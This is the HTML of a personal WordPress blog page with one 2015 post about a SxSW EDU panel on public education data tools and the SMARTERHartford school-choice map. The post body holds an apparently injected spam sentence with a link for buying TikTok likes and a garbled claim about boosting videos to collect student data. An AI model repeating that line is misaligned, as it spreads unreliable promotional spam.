h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;letter-spacing:0}.ui-tabs-anchor{text-transform:none;font-size:16px;line-height:20px}.accordion .accordion-head{text-transform:none;font-size:16px;line-height:20px}.skill-wrap .skill_name{text-transform:none;font-size:16px;line-height:20px}.countdown-amount{text-transform:none;font-size:60px;line-height:95px}.countdown-section{text-transform:none;font-size:16px;line-height:30px}.testimonial_slide .testimonial-content{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0}.tweet-slides .tweet-content{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:2px}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:30px;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{text-transform:none;font-size:12px;line-height:17px;letter-spacing:0}h6.gallery-side-heading{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:30px;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:26px;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;font-size:14px;line-height:20px;letter-spacing:1px}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:14px;letter-spacing:0}.attachment-details-custom-slider{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:20px;letter-spacing:0;color:}.filters .filter_item{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:14px;line-height:20px;letter-spacing:0;color:#fff}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:34px;line-height:46px;letter-spacing:-1px;color:#fff}.post-title,.post-date-wrap{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#fff}.style3-blog .post-title,.style8-blog .post-title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:18px;line-height:32px;letter-spacing:0;color:#fff}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#ccc}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#ccc}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#fff}.sidebar-widgets h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:16px;letter-spacing:0;color:#fff}.sidebar-widgets{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#888}.sb-slidebar .widget h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}.sb-slidebar .widget{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#888}#bottom-widgets h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}#bottom-widgets{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:28px;letter-spacing:0;color:#888}.contact_form_module input[type="text"],.contact_form_module textarea{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#888}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){h1,.h1{font-size:35px;line-height:49px}h2,.h2{font-size:26px;line-height:43px}h3,.h3{font-size:23px;line-height:38px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-size:20px;line-height:34px}h5,#reply-title,.h5{font-size:16px;line-height:16px}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-size:13px;line-height:32px}}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:#777}#be-left-strip .be-mobile-menu-icon span{background-color:#f5f5f5}ul#mobile-menu .mobile-sub-menu-controller{line-height :55px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :35px }.breadcrumbs{color:#fff}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:italic;font-weight:400;font-family:Crimson Text}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#fff}.more-link.style2-button{color:#fff !important;border-color:#fff !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#ccc}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#fff}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#777 !important;line-height:1.5}.view-project-link.style4-button{color :#fff}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Roboto;font-weight:500}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#fff}.woocommerce-tabs .tabs li a{color:#fff !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#fff}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Montserrat !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Roboto !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Roboto !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.palette-0, .palette-0 a{color:#2a44e2;}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#000000;}</style><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>
<body class="archive tag tag-ed-data tag-119 header-solid no-section-scroll top-header page-stack-top be-themes-layout-layout-wide opt-panel-cache-off be-menu-scheme-light" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
					<div class="be-sidemenu " 
					data-link-animation-direction = 'b2t'data-menu-alignment = 'center'data-submenu = newMultilevelMenu>
						<div id="be-sidemenu-content" class="be-sidemenu-content tatsu-wrap">
							<a href="https://robbiestells.com/wp-admin/nav-menus.php">SET THE MAIN MENU</a>								<div class = "special-header-bottom-text">
									<div  class="tatsu-module tatsu-icon-group tatsu-i9bjroamjfarnj4b  "  ><style>.tatsu-i9bjroamjfarnj4b.tatsu-icon-group{text-align: center;}</style><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9bjroamn2685tz4   "><style>.tatsu-i9bjroamn2685tz4 .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="http://www.facebook.com/robbiestells"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp"   aria-label="icon-facebook2" data-gdpr-atts={}   ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook2 tiny plain"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9bjroampretdkxr   "><style>.tatsu-i9bjroampretdkxr .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="http://www.instagram.com/robbiestells/"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" data-animation-delay="200"  aria-label="icon-social_instagram" data-gdpr-atts={}   ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-social_instagram tiny plain"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9bjroams9emmps1   "><style>.tatsu-i9bjroams9emmps1 .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="http://www.linkedin.com/in/robsteller/"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" data-animation-delay="400"  aria-label="icon-social_linkedin" data-gdpr-atts={}   ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-social_linkedin tiny plain"></i></a></div></div>								</div>
													</div>
					</div>
				</div>
			<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://robbiestells.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    class = "be-page-stack-wrapper">
    <div class = "be-page-stack-container">        <div id="main" class="ajaxable be-page-stack layout-wide" >
        <header id="header">
	    <div id="header-inner-wrap" class=" style7"  >
		        <div id="header-wrap" class="be-wrap clearfix" data-default-height="150" data-sticky-height="150">
                            <div class="logo">
            <a href="https://robbiestells.com"><img class="transparent-logo dark-scheme-logo" src="https://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /><img class="transparent-logo light-scheme-logo" src="https://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /><img class="normal-logo" src="https://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /><img class="sticky-logo" src="https://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /></a>        </div>
                <div id="header-controls-right">
            	
            <div class="hamburger-nav-controller-wrap  " >
                <div class="menu-controls hamburger-nav-controller" title="Hamburger Menu Controller">
                    <span class="be-mobile-menu-icon style2">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span>                </div>
            </div>
            <div class="mobile-nav-controller-wrap">
                <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style2">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
            </div>
        </div>        </div>
        <div class='header-mobile-navigation clearfix'></div>	</div>
</header> <!-- END HEADER --><section id="blog-content" class="no-sidebar-page">
	<div class="clearfix">
			</div> <!--  End Page Content -->
</section>
<section id="content" class="right-sidebar-page">
	<div id="content-wrap" class="be-wrap clearfix"> 
		<section id="page-content" class="content-single-sidebar">
			<div class="portfolio-all-wrap">
				<div class="" data-col="three" data-gutter-width="40" data-showposts="10" data-paged="2" data-action="get_blog" style=&quot;margin-left: 0px;&quot; >
					<div class="clearfix style5-blog">
							
<article id="post-1427" class="element not-wide blog-post clearfix post-1427 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-podcasts tag-big-data tag-data tag-ed-data tag-edtech tag-education-2 tag-education-data tag-education-tech tag-technology-2" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
			<div class="post-thumb">	
	<div class="">        	
		<a href="https://robbiestells.com/wp-content/uploads/2015/04/sxsw-panel.jpg" class="image-popup-vertical-fit mfp-image thumb-wrap">
			<img width="914" height="623" src="https://robbiestells.com/wp-content/uploads/2015/04/sxsw-panel.jpg" class="attachment-blog-image size-blog-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://robbiestells.com/wp-content/uploads/2015/04/sxsw-panel.jpg 914w, https://robbiestells.com/wp-content/uploads/2015/04/sxsw-panel-300x204.jpg 300w, https://robbiestells.com/wp-content/uploads/2015/04/sxsw-panel-73x50.jpg 73w, https://robbiestells.com/wp-content/uploads/2015/04/sxsw-panel-650x443.jpg 650w, https://robbiestells.com/wp-content/uploads/2015/04/sxsw-panel-50x34.jpg 50w" sizes="(max-width: 914px) 100vw, 914px" />			<div class="thumb-overlay">
				<div class="thumb-bg">
					<div class="thumb-title fadeIn animated">
						<i class="portfolio-ovelay-icon"></i>
					</div>
				</div>
			</div>
		</a>
	</div>			
</div>
			<div class="article-details clearfix">
									<header class="post-header clearfix">
						<h2 class="post-title"><a href="https://robbiestells.com/turning-public-data-into-public-knowledge-sxsw-panel-audio/">Turning Public Data into Public Knowledge &#8211; SxSW Panel Audio</a></h2>					</header>
																			<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
	<ul class="clearfix">
		<li class="post-meta">April 2, 2015<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-author">Posted By : robbiestells<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-comments">
			<a href="https://robbiestells.com/turning-public-data-into-public-knowledge-sxsw-panel-audio/#respond">0  comments</a> <span class="post-meta-sep">/</span>
		</li>
		<li class="post-meta post-category">Under : <a href="https://robbiestells.com/category/education/" style= "color: ;" data-background-color = "" title="View all posts in Education"> Education</a>, <a href="https://robbiestells.com/category/podcasts/" style= "color: ;" data-background-color = "" title="View all posts in Podcasts"> Podcasts</a> </li>
	</ul>
</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-1427-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/wav" src="http://robbiestells.com/wp-content/uploads/2015/04/Turning-Public-Data-into-Public-Knowledge.wav?_=1" /><a href="http://robbiestells.com/wp-content/uploads/2015/04/Turning-Public-Data-into-Public-Knowledge.wav">http://robbiestells.com/wp-content/uploads/2015/04/Turning-Public-Data-into-Public-Knowledge.wav</a></audio>
<p>In March, I was invited to participate in a panel on the topic of <a href="http://schedule.sxswedu.com/events/event_EDUP31022" target="_blank" rel="noopener">Turning Public Data into Knowledge</a> at SxSW EDU in Austin, TX. The purpose of the panel was for three Local Education Funds (Achieve Hartford!, Newark Trust for Education, and Jacksonville Public Education Fund) to present on the data tools they designed to provide the public with education related data. As the project lead for <a href="http://smarterhartford.org" target="_blank" rel="noopener">SMARTERHartford</a>, I discussed how the project came about, how we leveraged partnerships with community organizations, and how we are using the tool to drive a deeper conversation around data analysis at the Hartford district level. SMARTERHartford provides parents with a mapping tool that allows users to search for what school options are available to them, and provides data tools to compare those school choices, helping them be more informed consumers. You can find the audio from our panel discussion above.</p>
<p>Imagine starting the school year with historical data about each student in your class—even a student just assigned to your class that morning. The data could include the student&#8217;s achievement test results, information about what standards he or she has mastered, the student&#8217;s teachers in previous grades, absences, discipline referrals, and more—all easily accessible electronically. Data was also shown by social media, we worked with a tool where you can buy <a href="https://www.socialboosting.com/buy-tiktok-likes">tiktok likes</a> and we boost one of our videos to start getting more data on students and school life on behave of the students.</p>
<p>Imagine a diagnostic testing process that automatically records what each of your students already knows or still needs to master to meet all district and state learning standards by the end of the year. This process would not only suggest lessons to assist the students with their learning needs as a whole, but it would also indicate which students need additional, individualized support.<br />
At the school and district levels, imagine knowing the impact of a particular school&#8217;s efforts on behalf of students. Imagine knowing where and how you need to strengthen a school&#8217;s instructional systems, provide new programs, add new or different professional development activities, offer technical assistance, or allocate resources to achieve the mission of the school and district. Imagine being able to electronically report data required by state and federal agencies at the touch of a key.<br />
Imagine how much smarter educators could work with the help of data tools.</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
					</div>
					<div class="pagination_parent style5-blog" style="margin-left: 0px;"></div>				</div>
			</div>
		</section> 			<section id="right-sidebar" class="sidebar-widgets">
				<div class="sidebar-widgets-wrap">
	<div class="widget_categories widget"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://robbiestells.com/category/blogs/">blogs</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://robbiestells.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://robbiestells.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://robbiestells.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://robbiestells.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://robbiestells.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://robbiestells.com/category/technology/">Technology</a>
<ul class='children'>
	<li class="cat-item cat-item-78"><a href="https://robbiestells.com/category/technology/life-as-a-startup/">Life as a Startup</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://robbiestells.com/category/technology/iphone/">Windows Phone to iPhone</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-67"><a href="https://robbiestells.com/category/top-5/">Top 5</a>
</li>
			</ul>

			</div>
		<div class="widget_recent_entries widget">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://robbiestells.com/oculus-rift-first-impressions-the-unwind-soundbyte/">Oculus Rift First Impressions &#8211; The Unwind Soundbyte</a>
									</li>
											<li>
					<a href="https://robbiestells.com/tracking-hartford-students-through-college/">Tracking Hartford Students Through College (Class of 2007)</a>
									</li>
											<li>
					<a href="https://robbiestells.com/what-is-the-value-of-art-in-video-games-the-unwind-soundbyte/">What is the Value of Art in Video Games? &#8211; The Unwind Soundbyte</a>
									</li>
											<li>
					<a href="https://robbiestells.com/will-the-surface-3-become-the-ipad-killer-the-unwind-soundbyte/">Will the Surface 3 Become the &#8220;iPad Killer&#8221;? &#8211; The Unwind Soundbyte</a>
									</li>
											<li>
					<a href="https://robbiestells.com/turning-public-data-into-public-knowledge-sxsw-panel-audio/">Turning Public Data into Public Knowledge &#8211; SxSW Panel Audio</a>
									</li>
					</ul>

		</div><div class="widget_search widget"><form role="search" method="get" class="searchform" action="https://robbiestells.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div><div class="widget_recent_comments widget"><h6>Recent Comments</h6><ul id="recentcomments"></ul></div><div class="widget_archive widget"><h6>Archives</h6>
			<ul>
					<li class='swap_widget_archive'><a href='https://robbiestells.com/2024/08/'>August 2024</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2022/08/'>August 2022</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2015/04/'>April 2015</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2015/03/'>March 2015</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2015/01/'>January 2015</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2014/12/'>December 2014</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2014/11/'>November 2014</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2014/10/'>October 2014</a></li>
	<li class='swap_widget_archive'><a href='https://robbiestells.com/2014/09/'>September 2014</a></li>
			</ul>

			</div><div class="widget_categories widget"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://robbiestells.com/category/blogs/">blogs</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://robbiestells.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://robbiestells.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://robbiestells.com/category/technology/life-as-a-startup/">Life as a Startup</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://robbiestells.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://robbiestells.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://robbiestells.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://robbiestells.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://robbiestells.com/category/top-5/">Top 5</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://robbiestells.com/category/technology/iphone/">Windows Phone to iPhone</a>
</li>
			</ul>

			</div><div class="widget_meta widget"><h6>Meta</h6>
		<ul>
						<li><a href="https://robbiestells.com/wp-login.php">Log in</a></li>
			<li><a href="https://robbiestells.com/feed/">Entries feed</a></li>
			<li><a href="https://robbiestells.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>			</section> 	</div>
</section>					
			<footer id="footer" class="layout-wide">
			<span class="footer-border "></span>
			<div id="footer-wrap" class=" style1 be-wrap clearfix">
				
				<div class="footer-left-area">
									</div>
								
				<div class="footer-center-area">
										<div class="footer-content-inner-center">
										Copyright Rob Steller 2019.					</div>
									</div>
						
				<div class="footer-right-area">
						
				</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
					</div>
		<div class = "be-page-stack-container">
